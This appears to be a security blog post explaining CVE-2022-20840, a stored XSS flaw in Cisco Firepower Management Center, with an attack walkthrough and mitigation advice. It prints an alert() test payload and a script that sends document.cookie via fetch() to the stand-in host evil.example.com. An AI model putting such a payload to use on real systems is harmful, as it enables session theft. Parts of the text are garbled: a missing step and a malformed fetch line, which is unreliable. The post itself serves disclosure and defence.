Published: June 2022

CVSS Score: 6.1 (Medium)
Introduction
If you're using Cisco’s Firepower Management Center (FMC) to manage your network security, you should pay serious attention to CVE-2022-20840. This long-read post gives you a no-nonsense breakdown of how attackers can leverage multiple stored Cross-Site Scripting (XSS) vulnerabilities, what the risks are, and—importantly—what you can do about it.
What is CVE-2022-20840?
CVE-2022-20840 affects versions of the Cisco Firepower Management Center (FMC) web interface prior to fixes released in 2022.
The problem:
The FMC web UI does not properly check or sanitize user input in some fields. This allows an authenticated remote attacker to enter JavaScript or other dangerous code. When someone later views that data, the code runs in their browser. This is a textbook example of “Stored XSS.”
Why is Stored XSS So Dangerous?
- Persistent: Malicious scripts get stored on the server and run _every_ time a user visits the vulnerable section
Stealthy: The attacker just needs one admin or user to load the right page
- Impactful: Attackers can steal session cookies, change settings, display fake login prompts, or cause annoyance (like fake alerts).
How Attackers Exploit CVE-2022-20840
1. Authenticate: First, the attacker must have some level of access to the FMC web interface. This could be a low-privileged or compromised account.
2. Find a Vulnerable Field: Identify a data entry form that’s not properly sanitized. These could be device names, policies, comments, or other text fields.
`html
alert('XSS by CVE-2022-20840');
`
4. Wait for an Admin: Any user or admin who visits the page or dashboard where the data is shown will trigger the code inside their browser context.
5. Leverage Access: The attacker’s code can perform actions as the victim, steal cookies, or even send sensitive data to a remote server.
Example Exploit Snippet
Suppose FMC’s “Device Comment” field is not sanitized.
Attacker Input
<script>
fetch('https://evil.example.com/steal?cookie='; + document.cookie);
</script>
Steal Sensitive Session Cookies: Gain admin access without password
- Change Configurations: Use admin rights to install backdoors, pivot inside the network, or disable defenses
Harvest More Credentials: Pop up fake login prompts or redirect users
- Denial of Service: Spam alerts, crash pages, or cause the dashboard to become unusable for some users
Original Advisory and References
- Cisco Official Advisory
- NVD - CVE-2022-20840 Details
- Cisco Bug Search Tool: CSCwb34736
1. Update FMC Software
Cisco has released patches for affected platforms. Go to Cisco’s support site and update to the latest version immediately.
2. Check and Restrict Access
Only authorized staff should have access to the FMC interface.
3. Validate Input
If you have custom plugins, add input validation and output encoding for data shown in the UI.
4. Monitor for Unusual Activity
Watch your logs for abnormal activity, especially new accounts, changes to configs, or browser pop-ups.
Conclusion
CVE-2022-20840 makes it crystal clear: even critical security appliances can have their own security holes. If your organization uses Cisco FMC, patch now, review your access controls, and remind staff about XSS. Attackers are constantly looking for the next place to slip through.
Stay safe, stay updated.
*This post is original content and written for clarity. Do not rely on it for official incident response. Always read the latest vendor advisories and security documentation.*
Further Reading:
- OWASP XSS Overview
- Cisco Security Alerts
Timeline
Published on: 11/15/2022 21:15:00 UTC
Last modified on: 11/18/2022 18:14:00 UTC